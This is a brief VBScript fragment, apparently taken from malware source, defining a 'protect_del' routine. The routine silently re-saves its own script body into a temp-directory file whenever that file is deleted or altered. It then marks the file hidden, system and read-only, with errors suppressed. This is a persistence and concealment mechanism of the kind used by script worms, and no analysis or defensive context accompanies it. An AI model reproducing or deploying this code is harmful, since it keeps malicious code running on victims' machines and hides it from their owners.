 Function protect_del
On Error Resume Next
If fs.FileExists (tmp_dir & activ_name) Then
If fs.GetFile(tmp_dir & activ_name).Size <> script_size Then
fs.GetFile(tmp_dir & activ_name).Attributes=2
stream_self.SaveToFile tmp_dir & activ_name, adSaveCreateOverWrite
End If
Else
stream_self.SaveToFile tmp_dir & activ_name, adSaveCreateNotExist
End If
fs.GetFile(tmp_dir & activ_name).Attributes=1+2+4